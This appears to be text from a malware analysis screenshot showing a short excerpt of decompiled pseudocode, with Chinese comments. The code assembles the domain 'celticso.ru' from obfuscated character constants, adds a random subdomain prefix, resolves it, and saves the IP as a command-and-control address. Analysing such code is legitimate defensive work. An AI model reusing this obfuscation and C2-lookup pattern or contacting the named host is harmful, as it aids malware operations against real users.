 13 // celticso.ru
14 memset(&v8[6], 0, 0xE8u);
15 v8[0] = 'c\0.';
16 v8[1] = 'l\0e';
17 v8[2] = 'i\0t';
18 v8[3] = 's\0c';
19 v8[4] = '.\0o';
20 v8[5] = 'u\0r';
21 v0 = random_str();
22 v1 = j_new(0x100u);
23 memset(v1, 0, 0x100u);
24 j_sprintf((wchar_t *)v1, 0x80u, L"%s%s", v0, v8);
25 if ( v0 )
26 j_j__free(v0);
27 if ( GetAddrInfoW((PCWSTR)v1, 0, &pHints, &ppResult) )
28 {
29 // 访问链接失败
30 j_j__free(v1);
31 }
32 else
33 {
34 j_j__free(v1);
35 v2 = j_new(0x100u);
36 memset(v2, 0, 0x100u);
37 InetNtopW(2, &ppResult->ai_addr->sin_addr, (PWSTR)v2, 0x80u);
38 // 访问成功,获取域名对应的IP地址
39 v3 = (wchar_t *)g_c2c_addr;
40 memset((void *)g_c2c_addr, 0, 0x100u);
41 j_sprintf(v3, 0x80u, L"%s", v2);